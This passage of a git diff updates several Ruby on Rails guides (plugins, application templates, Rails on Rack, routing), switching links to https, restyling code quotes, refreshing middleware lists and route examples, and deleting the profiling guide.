2 `project name` inputs, one for each new `project` that was built in the controller's `new` action. Only this time the `name` attribute of the input contains a digit as an extra namespace. This will be parsed by the Rails parameter parser as: - -```ruby -{ - "person" => { - "name" => "Eloy Duran", - "projects_attributes" => { - "0" => { "name" => "Project 1" }, - "1" => { "name" => "Project 2" } - } - } -} -``` - -You can basically see the `projects_attributes` hash as an array of attribute hashes, one for each model instance. - -NOTE: The reason that `fields_for` constructed a hash instead of an array is that it won't work for any form nested deeper than one level deep. - -TIP: You _can_ however pass an array to the writer method generated by `accepts_nested_attributes_for` if you're using plain Ruby or some other API access. See (TODO) for more info and example. diff --git a/guides/source/plugins.md b/guides/source/plugins.md index 8f055f8fe3..7c9784dfe3 100644 --- a/guides/source/plugins.md +++ b/guides/source/plugins.md @@ -1,4 +1,4 @@ -**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON http://guides.rubyonrails.org.** +**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON https://guides.rubyonrails.org.** The Basics of Creating Rails Plugins ==================================== @@ -30,7 +30,7 @@ Setup ----- Currently, Rails plugins are built as gems, _gemified plugins_. They can be shared across -different rails applications using RubyGems and Bundler if desired. +different Rails applications using RubyGems and Bundler if desired. ### Generate a gemified plugin. @@ -67,14 +67,14 @@ This will tell you that everything got generated properly and you are ready to s Extending Core Classes ---------------------- -This section will explain how to add a method to String that will be available anywhere in your rails application. +This section will explain how to add a method to String that will be available anywhere in your Rails application. In this example you will add a method to String named `to_squawk`. To begin, create a new test file with a few assertions: ```ruby # yaffle/test/core_ext_test.rb -require 'test_helper' +require "test_helper" class CoreExtTest < ActiveSupport::TestCase def test_to_squawk_prepends_the_word_squawk @@ -104,14 +104,16 @@ Finished in 0.003358s, 595.6483 runs/s, 297.8242 assertions/s. Great - now you are ready to start development. -In `lib/yaffle.rb`, add `require 'yaffle/core_ext'`: +In `lib/yaffle.rb`, add `require "yaffle/core_ext"`: ```ruby # yaffle/lib/yaffle.rb -require 'yaffle/core_ext' +require "yaffle/railtie" +require "yaffle/core_ext" module Yaffle + # Your code goes here... end ``` @@ -120,7 +122,7 @@ Finally, create the `core_ext.rb` file and add the `to_squawk` method: ```ruby # yaffle/lib/yaffle/core_ext.rb -String.class_eval do +class String def to_squawk "squawk! #{self}".strip end @@ -133,10 +135,10 @@ To test that your method does what it says it does, run the unit tests with `bin 2 runs, 2 assertions, 0 failures, 0 errors, 0 skips ``` -To see this in action, change to the test/dummy directory, fire up a console and start squawking: +To see this in action, change to the `test/dummy` directory, fire up a console, and start squawking: ```bash -$ bin/rails console +$ rails console >> "Hello World".to_squawk => "squawk! Hello World" ``` @@ -152,7 +154,7 @@ To begin, set up your files so that you have: ```ruby # yaffle/test/acts_as_yaffle_test.rb -require 'test_helper' +require "test_helper" class ActsAsYaffleTest < ActiveSupport::TestCase end @@ -161,10 +163,12 @@ end ```ruby # yaffle/lib/yaffle.rb -require 'yaffle/core_ext' -require 'yaffle/acts_as_yaffle' +require "yaffle/railtie" +require "yaffle/core_ext" +require "yaffle/acts_as_yaffle" module Yaffle + # Your code goes here... end ``` @@ -173,7 +177,6 @@ end module Yaffle module ActsAsYaffle - # your code will go here end end ``` @@ -189,7 +192,7 @@ To start out, write a failing test that shows the behavior you'd like: ```ruby # yaffle/test/acts_as_yaffle_test.rb -require 'test_helper' +require "test_helper" class ActsAsYaffleTest < ActiveSupport::TestCase def test_a_hickwalls_yaffle_text_field_should_be_last_squawk @@ -234,12 +237,12 @@ Finished in 0.004812s, 831.2949 runs/s, 415.6475 assertions/s. This tells us that we don't have the necessary models (Hickwall and Wickwall) that we are trying to test. We can easily generate these models in our "dummy" Rails application by running the following commands from the -test/dummy directory: +`test/dummy` directory: ```bash $ cd test/dummy -$ bin/rails generate model Hickwall last_squawk:string -$ bin/rails generate model Wickwall last_squawk:string last_tweet:string +$ rails generate model Hickwall last_squawk:string +$ rails generate model Wickwall last_squawk:string last_tweet:string ``` Now you can create the necessary database tables in your testing database by navigating to your dummy app @@ -247,7 +250,7 @@ and migrating the database. First, run: ```bash $ cd test/dummy -$ bin/rails db:migrate +$ rails db:migrate ``` While you are here, change the Hickwall and Wickwall models so that they know that they are supposed to act @@ -276,12 +279,8 @@ module Yaffle module ActsAsYaffle extend ActiveSupport::Concern - included do - end - - module ClassMethods + class_methods do def acts_as_yaffle(options = {}) - # your code will go here end end end @@ -335,13 +334,9 @@ module Yaffle module ActsAsYaffle extend ActiveSupport::Concern - included do - end - - module ClassMethods + class_methods do def acts_as_yaffle(options = {}) - cattr_accessor :yaffle_text_field - self.yaffle_text_field = (options[:yaffle_text_field] || :last_squawk).to_s + cattr_accessor :yaffle_text_field, default: (options[:yaffle_text_field] || :last_squawk).to_s end end end @@ -364,14 +359,14 @@ When you run `bin/test`, you should see the tests all pass: ### Add an Instance Method -This plugin will add a method named 'squawk' to any Active Record object that calls 'acts_as_yaffle'. The 'squawk' +This plugin will add a method named 'squawk' to any Active Record object that calls `acts_as_yaffle`. The 'squawk' method will simply set the value of one of the fields in the database. To start out, write a failing test that shows the behavior you'd like: ```ruby # yaffle/test/acts_as_yaffle_test.rb -require 'test_helper' +require "test_helper" class ActsAsYaffleTest < ActiveSupport::TestCase def test_a_hickwalls_yaffle_text_field_should_be_last_squawk @@ -397,7 +392,7 @@ end ``` Run the test to make sure the last two tests fail with an error that contains "NoMethodError: undefined method `squawk'", -then update 'acts_as_yaffle.rb' to look like this: +then update `acts_as_yaffle.rb` to look like this: ```ruby # yaffle/lib/yaffle/acts_as_yaffle.rb @@ -407,20 +402,14 @@ module Yaffle extend ActiveSupport::Concern included do - end - - module ClassMethods - def acts_as_yaffle(options = {}) - cattr_accessor :yaffle_text_field - self.yaffle_text_field = (options[:yaffle_text_field] || :last_squawk).to_s - - include Yaffle::ActsAsYaffle::LocalInstanceMethods + def squawk(string) + write_attribute(self.class.yaffle_text_field, string.to_squawk) end end - module LocalInstanceMethods - def squawk(string) - write_attribute(self.class.yaffle_text_field, string.to_squawk) + class_methods do + def acts_as_yaffle(options = {}) + cattr_accessor :yaffle_text_field, default: (options[:yaffle_text_field] || :last_squawk).to_s end end end @@ -450,23 +439,23 @@ send("#{self.class.yaffle_text_field}=", string.to_squawk) Generators ---------- -Generators can be included in your gem simply by creating them in a lib/generators directory of your plugin. More information about -the creation of generators can be found in the [Generators Guide](generators.html) +Generators can be included in your gem simply by creating them in a `lib/generators` directory of your plugin. More information about +the creation of generators can be found in the [Generators Guide](generators.html). Publishing Your Gem ------------------- Gem plugins currently in development can easily be shared from any Git repository. To share the Yaffle gem with others, simply -commit the code to a Git repository (like GitHub) and add a line to the Gemfile of the application in question: +commit the code to a Git repository (like GitHub) and add a line to the `Gemfile` of the application in question: ```ruby -gem 'yaffle', git: 'git://github.com/yaffle_watcher/yaffle.git' +gem "yaffle", git: "https://github.com/rails/yaffle.git" ``` After running `bundle install`, your gem functionality will be available to the application. -When the gem is ready to be shared as a formal release, it can be published to [RubyGems](http://www.rubygems.org). -For more information about publishing gems to RubyGems, see: [Creating and Publishing Your First Ruby Gem](http://blog.thepete.net/2010/11/creating-and-publishing-your-first-ruby.html). +When the gem is ready to be shared as a formal release, it can be published to [RubyGems](https://rubygems.org). +For more information about publishing gems to RubyGems, see: [Publishing your gem](https://guides.rubygems.org/publishing). RDoc Documentation ------------------ @@ -480,7 +469,7 @@ The first step is to update the README file with detailed information about how * How to add the functionality to the app (several examples of common use cases) * Warnings, gotchas or tips that might help users and save them time -Once your README is solid, go through and add rdoc comments to all of the methods that developers will use. It's also customary to add '#:nodoc:' comments to those parts of the code that are not included in the public API. +Once your README is solid, go through and add rdoc comments to all of the methods that developers will use. It's also customary to add `#:nodoc:` comments to those parts of the code that are not included in the public API. Once your comments are good to go, navigate to your plugin directory and run: @@ -492,4 +481,4 @@ $ bundle exec rake rdoc * [Developing a RubyGem using Bundler](https://github.com/radar/guides/blob/master/gem-development.md) * [Using .gemspecs as Intended](http://yehudakatz.com/2010/04/02/using-gemspecs-as-intended/) -* [Gemspec Reference](http://guides.rubygems.org/specification-reference/) +* [Gemspec Reference](https://guides.rubygems.org/specification-reference/) diff --git a/guides/source/profiling.md b/guides/source/profiling.md deleted file mode 100644 index ce093f78ba..0000000000 --- a/guides/source/profiling.md +++ /dev/null @@ -1,16 +0,0 @@ -*DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON http://guides.rubyonrails.org.** - -A Guide to Profiling Rails Applications -======================================= - -This guide covers built-in mechanisms in Rails for profiling your application. - -After reading this guide, you will know: - -* Rails profiling terminology. -* How to write benchmark tests for your application. -* Other benchmarking approaches and plugins. - --------------------------------------------------------------------------------- - - diff --git a/guides/source/rails_application_templates.md b/guides/source/rails_application_templates.md index 3b773d84f8..982df26987 100644 --- a/guides/source/rails_application_templates.md +++ b/guides/source/rails_application_templates.md @@ -1,4 +1,4 @@ -**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON http://guides.rubyonrails.org.** +**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON https://guides.rubyonrails.org.** Rails Application Templates =========================== @@ -15,18 +15,18 @@ After reading this guide, you will know: Usage ----- -To apply a template, you need to provide the Rails generator with the location of the template you wish to apply using the -m option. This can either be a path to a file or a URL. +To apply a template, you need to provide the Rails generator with the location of the template you wish to apply using the `-m` option. This can either be a path to a file or a URL. ```bash $ rails new blog -m ~/template.rb $ rails new blog -m http://example.com/template.rb ``` -You can use the task `app:template` to apply templates to an existing Rails application. The location of the template needs to be passed in to an environment variable named LOCATION. Again, this can either be path to a file or a URL. +You can use the `app:template` rails command to apply templates to an existing Rails application. The location of the template needs to be passed in via the LOCATION environment variable. Again, this can either be path to a file or a URL. ```bash -$ bin/rails app:template LOCATION=~/template.rb -$ bin/rails app:template LOCATION=http://example.com/template.rb +$ rails app:template LOCATION=~/template.rb +$ rails app:template LOCATION=http://example.com/template.rb ``` Template API @@ -177,24 +177,30 @@ run "rm README.rdoc" ### rails_command(command, options = {}) -Runs the supplied task in the Rails application. Let's say you want to migrate the database: +Runs the supplied command in the Rails application. Let's say you want to migrate the database: ```ruby rails_command "db:migrate" ``` -You can also run tasks with a different Rails environment: +You can also run commands with a different Rails environment: ```ruby rails_command "db:migrate", env: 'production' ``` -You can also run tasks as a super-user: +You can also run commands as a super-user: ```ruby rails_command "log:clear", sudo: true ``` +You can also run commands that should abort application generation if they fail: + +```ruby +rails_command "db:migrate", abort_on_failure: true +``` + ### route(routing_code) Adds a routing entry to the `config/routes.rb` file. In the steps above, we generated a person scaffold and also removed `README.rdoc`. Now, to make `PeopleController#index` the default page for the application: @@ -277,6 +283,6 @@ relative paths to your template's location. ```ruby def source_paths - [File.expand_path(File.dirname(__FILE__))] + [__dir__] end ``` diff --git a/guides/source/rails_on_rack.md b/guides/source/rails_on_rack.md index b712965b7f..d60e53b052 100644 --- a/guides/source/rails_on_rack.md +++ b/guides/source/rails_on_rack.md @@ -1,4 +1,4 @@ -**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON http://guides.rubyonrails.org.** +**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON https://guides.rubyonrails.org.** Rails on Rack ============= @@ -13,16 +13,16 @@ After reading this guide, you will know: -------------------------------------------------------------------------------- -WARNING: This guide assumes a working knowledge of Rack protocol and Rack concepts such as middlewares, url maps and `Rack::Builder`. +WARNING: This guide assumes a working knowledge of Rack protocol and Rack concepts such as middlewares, URL maps, and `Rack::Builder`. Introduction to Rack -------------------- -Rack provides a minimal, modular and adaptable interface for developing web applications in Ruby. By wrapping HTTP requests and responses in the simplest way possible, it unifies and distills the API for web servers, web frameworks, and software in between (the so-called middleware) into a single method call. +Rack provides a minimal, modular, and adaptable interface for developing web applications in Ruby. By wrapping HTTP requests and responses in the simplest way possible, it unifies and distills the API for web servers, web frameworks, and software in between (the so-called middleware) into a single method call. -* [Rack API Documentation](http://rack.github.io/) - -Explaining Rack is not really in the scope of this guide. In case you are not familiar with Rack's basics, you should check out the [Resources](#resources) section below. +Explaining how Rack works is not really in the scope of this guide. In case you +are not familiar with Rack's basics, you should check out the [Resources](#resources) +section below. Rails on Rack ------------- @@ -35,7 +35,7 @@ application. Any Rack compliant web server should be using ### `rails server` -`rails server` does the basic job of creating a `Rack::Server` object and starting the webserver. +`rails server` does the basic job of creating a `Rack::Server` object and starting the web server. Here's how `rails server` creates an instance of `Rack::Server` @@ -64,7 +64,7 @@ To use `rackup` instead of Rails' `rails server`, you can put the following insi ```ruby # Rails.root/config.ru -require ::File.expand_path('../config/environment', __FILE__) +require_relative 'config/environment' run Rails.application ``` @@ -74,7 +74,7 @@ And start the server: $ rackup config.ru ``` -To find out more about different `rackup` options: +To find out more about different `rackup` options, you can run: ```bash $ rackup --help @@ -89,14 +89,15 @@ Action Dispatcher Middleware Stack Many of Action Dispatcher's internal components are implemented as Rack middlewares. `Rails::Application` uses `ActionDispatch::MiddlewareStack` to combine various internal and external middlewares to form a complete Rails Rack application. -NOTE: `ActionDispatch::MiddlewareStack` is Rails equivalent of `Rack::Builder`, but built for better flexibility and more features to meet Rails' requirements. +NOTE: `ActionDispatch::MiddlewareStack` is Rails' equivalent of `Rack::Builder`, +but is built for better flexibility and more features to meet Rails' requirements. ### Inspecting Middleware Stack -Rails has a handy task for inspecting the middleware stack in use: +Rails has a handy command for inspecting the middleware stack in use: ```bash -$ bin/rails middleware +$ rails middleware ``` For a freshly generated Rails application, this might produce something like: @@ -104,34 +105,36 @@ For a freshly generated Rails application, this might produce something like: ```ruby use Rack::Sendfile use ActionDispatch::Static -use ActionDispatch::LoadInterlock -use #<ActiveSupport::Cache::Strategy::LocalCache::Middleware:0x000000029a0838> +use ActionDispatch::Executor +use ActiveSupport::Cache::Strategy::LocalCache::Middleware use Rack::Runtime use Rack::MethodOverride use ActionDispatch::RequestId +use ActionDispatch::RemoteIp +use Sprockets::Rails::QuietAssets use Rails::Rack::Logger use ActionDispatch::ShowExceptions +use WebConsole::Middleware use ActionDispatch::DebugExceptions -use ActionDispatch::RemoteIp use ActionDispatch::Reloader use ActionDispatch::Callbacks use ActiveRecord::Migration::CheckPending -use ActiveRecord::ConnectionAdapters::ConnectionManagement -use ActiveRecord::QueryCache use ActionDispatch::Cookies use ActionDispatch::Session::CookieStore use ActionDispatch::Flash +use ActionDispatch::ContentSecurityPolicy::Middleware use Rack::Head use Rack::ConditionalGet use Rack::ETag -run Rails.application.routes +use Rack::TempfileReaper +run MyApp::Application.routes ``` The default middlewares shown here (and some others) are each summarized in the [Internal Middlewares](#internal-middleware-stack) section, below. ### Configuring Middleware Stack -Rails provides a simple configuration interface `config.middleware` for adding, removing and modifying the middlewares in the middleware stack via `application.rb` or the environment specific configuration file `environments/<environment>.rb`. +Rails provides a simple configuration interface `config.middleware` for adding, removing, and modifying the middlewares in the middleware stack via `application.rb` or the environment specific configuration file `environments/<environment>.rb`. #### Adding a Middleware @@ -149,9 +152,9 @@ You can add a new middleware to the middleware stack using any of the following # Push Rack::BounceFavicon at the bottom config.middleware.use Rack::BounceFavicon -# Add Lifo::Cache after ActiveRecord::QueryCache. +# Add Lifo::Cache after ActionDispatch::Executor. # Pass { page_cache: false } argument to Lifo::Cache. -config.middleware.insert_after ActiveRecord::QueryCache, Lifo::Cache, page_cache: false +config.middleware.insert_after ActionDispatch::Executor, Lifo::Cache, page_cache: false ``` #### Swapping a Middleware @@ -178,11 +181,10 @@ And now if you inspect the middleware stack, you'll find that `Rack::Runtime` is not a part of it. ```bash -$ bin/rails middleware +$ rails middleware (in /Users/lifo/Rails/blog) use ActionDispatch::Static use #<ActiveSupport::Cache::Strategy::LocalCache::Middleware:0x00000001c304c8> -use Rack::Runtime ... run Rails.application.routes ``` @@ -219,7 +221,7 @@ Much of Action Controller's functionality is implemented as Middlewares. The fol * Sets `env["rack.multithread"]` flag to `false` and wraps the application within a Mutex. -**`ActionDispatch::LoadInterlock`** +**`ActionDispatch::Executor`** * Used for thread safe code reloading during development. @@ -239,9 +241,17 @@ Much of Action Controller's functionality is implemented as Middlewares. The fol * Makes a unique `X-Request-Id` header available to the response and enables the `ActionDispatch::Request#request_id` method. +**`ActionDispatch::RemoteIp`** + +* Checks for IP spoofing attacks. + +**`Sprockets::Rails::QuietAssets`** + +* Suppresses logger output for asset requests. + **`Rails::Rack::Logger`** -* Notifies the logs that the request has began. After request is complete, flushes all the logs. +* Notifies the logs that the request has begun. After the request is complete, flushes all the logs. **`ActionDispatch::ShowExceptions`** @@ -251,10 +261,6 @@ Much of Action Controller's functionality is implemented as Middlewares. The fol * Responsible for logging exceptions and showing a debugging page in case the request is local. -**`ActionDispatch::RemoteIp`** - -* Checks for IP spoofing attacks. - **`ActionDispatch::Reloader`** * Provides prepare and cleanup callbacks, intended to assist with code reloading during development. @@ -267,14 +273,6 @@ Much of Action Controller's functionality is implemented as Middlewares. The fol * Checks pending migrations and raises `ActiveRecord::PendingMigrationError` if any migrations are pending. -**`ActiveRecord::ConnectionAdapters::ConnectionManagement`** - -* Cleans active connections after each request, unless the `rack.test` key in the request environment is set to `true`. - -**`ActiveRecord::QueryCache`** - -* Enables the Active Record query cache. - **`ActionDispatch::Cookies`** * Sets cookies for the request. @@ -287,18 +285,26 @@ Much of Action Controller's functionality is implemented as Middlewares. The fol * Sets up the flash keys. Only available if `config.action_controller.session_store` is set to a value. +**`ActionDispatch::ContentSecurityPolicy::Middleware`** + +* Provides a DSL to configure a Content-Security-Policy header. + **`Rack::Head`** * Converts HEAD requests to `GET` requests and serves them as so. **`Rack::ConditionalGet`** -* Adds support for "Conditional `GET`" so that server responds with nothing if page wasn't changed. +* Adds support for "Conditional `GET`" so that server responds with nothing if the page wasn't changed. **`Rack::ETag`** * Adds ETag header on all String bodies. ETags are used to validate cache. +**`Rack::TempfileReaper`** + +* Cleans up tempfiles used to buffer multipart requests. + TIP: It's possible to use any of the above middlewares in your custom Rack stack. Resources @@ -306,7 +312,7 @@ Resources ### Learning Rack -* [Official Rack Website](http://rack.github.io) +* [Official Rack Website](https://rack.github.io) * [Introducing Rack](http://chneukirchen.org/blog/archive/2007/02/introducing-rack.html) ### Understanding Middlewares diff --git a/guides/source/routing.md b/guides/source/routing.md index 81321c7405..e3a6bbb138 100644 --- a/guides/source/routing.md +++ b/guides/source/routing.md @@ -1,4 +1,4 @@ -**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON http://guides.rubyonrails.org.** +**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON https://guides.rubyonrails.org.** Rails Routing from the Outside In ================================= @@ -9,16 +9,16 @@ After reading this guide, you will know: * How to interpret the code in `config/routes.rb`. * How to construct your own routes, using either the preferred resourceful style or the `match` method. -* What parameters to expect an action to receive. +* How to declare route parameters, which are passed onto controller actions. * How to automatically create paths and URLs using route helpers. -* Advanced techniques such as constraints and Rack endpoints. +* Advanced techniques such as creating constraints and mounting Rack endpoints. -------------------------------------------------------------------------------- The Purpose of the Rails Router ------------------------------- -The Rails router recognizes URLs and dispatches them to a controller's action. It can also generate paths and URLs, avoiding the need to hardcode strings in your views. +The Rails router recognizes URLs and dispatches them to a controller's action, or to a Rack application. It can also generate paths and URLs, avoiding the need to hardcode strings in your views. ### Connecting URLs to Code @@ -36,6 +36,8 @@ get '/patients/:id', to: 'patients#show' the request is dispatched to the `patients` controller's `show` action with `{ id: '17' }` in `params`. +NOTE: Rails uses snake_case for controller names here, if you have a multiple word controller like `MonsterTrucksController`, you want to use `monster_trucks#show` for example. + ### Generating Paths and URLs from Code You can also generate paths and URLs. If the route above is modified to be: @@ -47,7 +49,7 @@ get '/patients/:id', to: 'patients#show', as: 'patient' and your application contains this code in the controller: ```ruby -@patient = Patient.find(17) +@patient = Patient.find(params[:id]) ``` and this in the corresponding view: @@ -58,6 +60,26 @@ and this in the corresponding view: then the router will generate the path `/patients/17`. This reduces the brittleness of your view and makes your code easier to understand. Note that the id does not need to be specified in the route helper. +### Configuring the Rails Router + +The routes for your application or engine live in the file `config/routes.rb` and typically looks like this: + +```ruby +Rails.application.routes.draw do + resources :brands, only: [:index, :show] do + resources :products, only: [:index, :show] + end + + resource :basket, only: [:show, :update, :destroy] + + resolve("Basket") { route_for(:basket) } +end +``` + +Since this is a regular Ruby source file you can use all of its features to help you define your routes but be careful with variable names as they can clash with the DSL methods of the router. + +NOTE: The `Rails.application.routes.draw do ... end` block that wraps your route definitions is required to establish the scope for the router DSL and must not be deleted. + Resource Routing: the Rails Default ----------------------------------- @@ -116,7 +138,7 @@ Creating a resourceful route will also expose a number of helpers to the control * `edit_photo_path(:id)` returns `/photos/:id/edit` (for instance, `edit_photo_path(10)` returns `/photos/10/edit`) * `photo_path(:id)` returns `/photos/:id` (for instance, `photo_path(10)` returns `/photos/10`) -Each of these helpers has a corresponding `_url` helper (such as `photos_url`) which returns the same path prefixed with the current host, port and path prefix. +Each of these helpers has a corresponding `_url` helper (such as `photos_url`) which returns the same path prefixed with the current host, port, and path prefix. ### Defining Multiple Resources at the Same Time @@ -142,16 +164,17 @@ Sometimes, you have a resource that clients always look up without referencing a get 'profile', to: 'users#show' ``` -Passing a `String` to `get` will expect a `controller#action` format, while passing a `Symbol` will map directly to an action but you must also specify the `controller:` to use: +Passing a `String` to `to:` will expect a `controller#action` format. When using a `Symbol`, the `to:` option should be replaced with `action:`. When using a `String` without a `#`, the `to:` option should be replaced with `controller:`: ```ruby -get 'profile', to: :show, controller: 'users' +get 'profile', action: :show, controller: 'users' ``` This resourceful route: ```ruby resource :geocoder +resolve('Geocoder') { [:geocoder] } ``` creates six different routes in your application, all mapping to the `Geocoders` controller: @@ -173,15 +196,7 @@ A singular resourceful route generates these helpers: * `edit_geocoder_path` returns `/geocoder/edit` * `geocoder_path` returns `/geocoder` -As with plural resources, the same helpers ending in `_url` will also include the host, port and path prefix. - -WARNING: A [long-standing bug](https://github.com/rails/rails/issues/1769) prevents `form_for` from working automatically with singular resources. As a workaround, specify the URL for the form directly, like so: - -```ruby -form_for @geocoder, url: geocoder_path do |f| - -# snippet for brevity -``` +As with plural resources, the same helpers ending in `_url` will also include the host, port, and path prefix. ### Controller Namespaces and Routing @@ -245,7 +260,7 @@ In each of these cases, the named routes remain the same as if you did not use ` | PATCH/PUT | /admin/articles/:id | articles#update | article_path(:id) | | DELETE | /admin/articles/:id | articles#destroy | article_path(:id) | -TIP: _If you need to use a different controller namespace inside a `namespace` block you can specify an absolute controller path, e.g: `get '/foo' => '/foo#index'`._ +TIP: _If you need to use a different controller namespace inside a `namespace` block you can specify an absolute controller path, e.g: `get '/foo', to: '/foo#index'`._ ### Nested Resources @@ -425,7 +440,7 @@ resources :articles do end ``` -Also you can use them in any place that you want inside the routes, for example in a scope or namespace call: +Also you can use them in any place that you want inside the routes, for example in a `scope` or `namespace` call: ```ruby namespace :articles do @@ -504,7 +519,7 @@ resources :photos do end ``` -You can leave out the `:on` option, this will create the same member route except that the resource id value will be available in `params[:photo_id]` instead of `params[:id]`. +You can leave out the `:on` option, this will create the same member route except that the resource id value will be available in `params[:photo_id]` instead of `params[:id]`. Route helpers will also be renamed from `preview_photo_url` and `preview_photo_path` to `photo_preview_url` and `photo_preview_path`. #### Adding Collection Routes @@ -528,6 +543,8 @@ resources :photos do end ``` +NOTE: If you're defining additional resource routes with a symbol as the first positional argument, be mindful that it is not equivalent to using a string. Symbols infer controller actions while strings infer paths. + #### Adding Routes for Additional New Actions To add an alternate new action using the `:on` shortcut: @@ -545,7 +562,7 @@ TIP: If you find yourself adding many extra actions to a resourceful route, it's Non-Resourceful Routes ---------------------- -In addition to resource routing, Rails has powerful support for routing arbitrary URLs to actions. Here, you don't get groups of routes automatically generated by resourceful routing. Instead, you set up each route within your application separately. +In addition to resource routing, Rails has powerful support for routing arbitrary URLs to actions. Here, you don't get groups of routes automatically generated by resourceful routing. Instead, you set up each route separately within your application. While you should usually use resourceful routing, there are still many places where the simpler routing is more appropriate. There's no need to try to shoehorn every last piece of your application into a resourceful framework if that's not a good fit. @@ -553,29 +570,23 @@ In particular, simple routing makes it very easy to map legacy URLs to new Rails ### Bound Parameters -When you set up a regular route, you supply a series of symbols that Rails maps to parts of an incoming HTTP request. Two of these symbols are special: `:controller` maps to the name of a controller in your application, and `:action` maps to the name of an action within that controller. For example, consider this route: +When you set up a regular route, you supply a series of symbols that Rails maps to parts of an incoming HTTP request. For example, consider this route: ```ruby -get ':controller(/:action(/:id))' +get 'photos(/:id)', to: 'photos#display' ``` -If an incoming request of `/photos/show/1` is processed by this route (because it hasn't matched any previous route in the file), then the result will be to invoke the `show` action of the `PhotosController`, and to make the final parameter `"1"` available as `params[:id]`. This route will also route the incoming request of `/photos` to `PhotosController#index`, since `:action` and `:id` are optional parameters, denoted by parentheses. +If an incoming request of `/photos/1` is processed by this route (because it hasn't matched any previous route in the file), then the result will be to invoke the `display` action of the `PhotosController`, and to make the final parameter `"1"` available as `params[:id]`. This route will also route the incoming request of `/photos` to `PhotosController#display`, since `:id` is an optional parameter, denoted by parentheses. ### Dynamic Segments -You can set up as many dynamic segments within a regular route as you like. Anything other than `:controller` or `:action` will be available to the action as part of `params`. If you set up this route: +You can set up as many dynamic segments within a regular route as you like. Any segment will be available to the action as part of `params`. If you set up this route: ```ruby -get ':controller/:action/:id/:user_id' +get 'photos/:id/:user_id', to: 'photos#show' ``` -An incoming path of `/photos/show/1/2` will be dispatched to the `show` action of the `PhotosController`. `params[:id]` will be `"1"`, and `params[:user_id]` will be `"2"`. - -NOTE: You can't use `:namespace` or `:module` with a `:controller` path segment. If you need to do this then use a constraint on :controller that matches the namespace you require. e.g: - -```ruby -get ':controller(/:action(/:id))', controller: /admin\/[^\/]+/ -``` +An incoming path of `/photos/1/2` will be dispatched to the `show` action of the `PhotosController`. `params[:id]` will be `"1"`, and `params[:user_id]` will be `"2"`. TIP: By default, dynamic segments don't accept dots - this is because the dot is used as a separator for formatted routes. If you need to use a dot within a dynamic segment, add a constraint that overrides this – for example, `id: /[^\/]+/` allows anything except a slash. @@ -584,39 +595,39 @@ TIP: By default, dynamic segments don't accept dots - this is because the dot is You can specify static segments when creating a route by not prepending a colon to a fragment: ```ruby -get ':controller/:action/:id/with_user/:user_id' +get 'photos/:id/with_user/:user_id', to: 'photos#show' ``` -This route would respond to paths such as `/photos/show/1/with_user/2`. In this case, `params` would be `{ controller: 'photos', action: 'show', id: '1', user_id: '2' }`. +This route would respond to paths such as `/photos/1/with_user/2`. In this case, `params` would be `{ controller: 'photos', action: 'show', id: '1', user_id: '2' }`. ### The Query String The `params` will also include any parameters from the query string. For example, with this route: ```ruby -get ':controller/:action/:id' +get 'photos/:id', to: 'photos#show' ``` -An incoming path of `/photos/show/1?user_id=2` will be dispatched to the `show` action of the `Photos` controller. `params` will be `{ controller: 'photos', action: 'show', id: '1', user_id: '2' }`. +An incoming path of `/photos/1?user_id=2` will be dispatched to the `show` action of the `Photos` controller. `params` will be `{ controller: 'photos', action: 'show', id: '1', user_id: '2' }`. ### Defining Defaults -You do not need to explicitly use the `:controller` and `:action` symbols within a route. You can supply them as defaults: +You can define defaults in a route by supplying a hash for the `:defaults` option. This even applies to parameters that you do not specify as dynamic segments. For example: ```ruby -get 'photos/:id', to: 'photos#show' +get 'photos/:id', to: 'photos#show', defaults: { format: 'jpg' } ``` -With this route, Rails will match an incoming path of `/photos/12` to the `show` action of `PhotosController`. +Rails would match `photos/12` to the `show` action of `PhotosController`, and set `params[:format]` to `"jpg"`. -You can also define other defaults in a route by supplying a hash for the `:defaults` option. This even applies to parameters that you do not specify as dynamic segments. For example: +You can also use `defaults` in a block format to define the defaults for multiple items: ```ruby -get 'photos/:id', to: 'photos#show', defaults: { format: 'jpg' } +defaults format: :json do + resources :photos +end ``` -Rails would match `photos/12` to the `show` action of `PhotosController`, and set `params[:format]` to `"jpg"`. - NOTE: You cannot override defaults via query parameters - this is for security reasons. The only defaults that can be overridden are dynamic segments via substitution in the URL path. ### Naming Routes @@ -635,7 +646,7 @@ You can also use this to override routing methods defined by resources, like thi get ':username', to: 'users#show', as: :user ``` -This will define a `user_path` method that will be available in controllers, helpers and views that will go to a route such as `/bob`. Inside the `show` action of `UsersController`, `params[:username]` will contain the username for the user. Change `:username` in the route definition if you do not want your parameter name to be `:username`. +This will define a `user_path` method that will be available in controllers, helpers, and views that will go to a route such as `/bob`. Inside the `show` action of `UsersController`, `params[:username]` will contain the username for the user. Change `:username` in the route definition if you do not want your parameter name to be `:username`. ### HTTP Verb Constraints @@ -653,7 +664,7 @@ match 'photos', to: 'photos#show', via: :all NOTE: Routing both `GET` and `POST` requests to a single action has security implications. In general, you should avoid routing all verbs to an action unless you have a good reason to. -NOTE: 'GET' in Rails won't check for CSRF token. You should never write to the database from 'GET' requests, for more information see the [security guide](security.html#csrf-countermeasures) on CSRF countermeasures. +NOTE: `GET` in Rails won't check for CSRF token. You should never write to the database from `GET` requests, for more information see the [security guide](security.html#csrf-countermeasures) on CSRF countermeasures. ### Segment Constraints @@ -710,12 +721,12 @@ NOTE: There is an exception for the `format` constraint: while it's a method on ### Advanced Constraints -If you have a more advanced constraint, you can provide an object that responds to `matches?` that Rails should use. Let's say you wanted to route all users on a blacklist to the `BlacklistController`. You could do: +If you have a more advanced constraint, you can provide an object that responds to `matches?` that Rails should use. Let's say you wanted to route all users on a restricted list to the `RestrictedListController`. You could do: ```ruby -class BlacklistConstraint +class RestrictedListConstraint def initialize - @ips = Blacklist.retrieve_ips + @ips = RestrictedList.retrieve_ips end def matches?(request) @@ -724,8 +735,8 @@ class BlacklistConstraint end Rails.application.routes.draw do - get '*path', to: 'blacklist#index', - constraints: 